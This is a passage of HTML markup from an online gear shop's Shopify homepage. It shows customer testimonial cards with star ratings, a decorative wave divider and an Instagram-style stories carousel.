                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p><em>"Picked up the bait net and was shocked by how sturdy it is. It’s clearly made to last. Way better than anything at the big-box stores."</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Kyle H.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18853970477242__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p><em>"Just got a few of their tees and I’m impressed. Super soft, great fit, and actually holds up after a bunch of washes. Definitely ordering more."</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Liam B.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><div id="shopify-section-template--18853970477242__section_divider_yigiTY" class="shopify-section"><style data-shopify>
  .section-divider-template--18853970477242__section_divider_yigiTY {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18853970477242__section_divider_yigiTY-top-padding {
    height: 0px;
  }
  .section-template--18853970477242__section_divider_yigiTY-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18853970477242__section_divider_yigiTY-top-padding {
      height: 0px;
    }
    .section-template--18853970477242__section_divider_yigiTY-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18853970477242__section_divider_yigiTY.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18853970477242__section_divider_yigiTY.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18853970477242__section_divider_yigiTY-top-padding color-background-1 bg-color-template--18853970477242__section_divider_yigiTY always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18853970477242__section_divider_yigiTY color-background-1 bg-color-template--18853970477242__section_divider_yigiTY always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18853970477242__section_divider_yigiTY">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18853970477242__section_divider_yigiTY-bottom-padding color-accent-1 shape-color-template--18853970477242__section_divider_yigiTY always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--18853970477242__insta_stories_eqjyYp" class="shopify-section"><style data-shopify>.section-template--18853970477242__insta_stories_eqjyYp-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18853970477242__insta_stories_eqjyYp-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18853970477242__insta_stories_eqjyYp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--18853970477242__insta_stories_eqjyYp color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18853970477242__insta_stories_eqjyYp-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#3d515e'>
          WHAT OTHERS ARE SHARING
        </h2>
      
      
        
        
        <div class="rte">
          Click to the view the stories below!
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="2"
      data-section="template--18853970477242__insta_stories_eqjyYp"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--18853970477242__insta_stories_eqjyYp">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//availgear.com/cdn/shop/files/night.jpg?v=1614758003&width=400"
                          alt="Clay"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Clay</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//availgear.com/cdn/shop/files/web2_18a59862-9992-4b67-818c-dd628bf2263a.jpg?v=1614734856&width=400"
                          alt="Viktor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Viktor</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//availgear.com/cdn/shop/files/AVA05668.jpg?v=1614734939&width=400"
                          alt="Stephanie"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Stephanie</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//availgear.com/cdn/shop/files/night.jpg?v=1614758003&width=400"
                          alt="Clay"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Clay
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//availgear.com/cdn/shop/files/night.jpg?v=1614758003&width=400"
                            alt="Clay"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Clay
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//availgear.com/cdn/shop/files/web2_18a59862-9992-4b67-818c-dd628bf2263a.jpg?v=1614734856&width=400"
                          alt="Viktor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Viktor
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
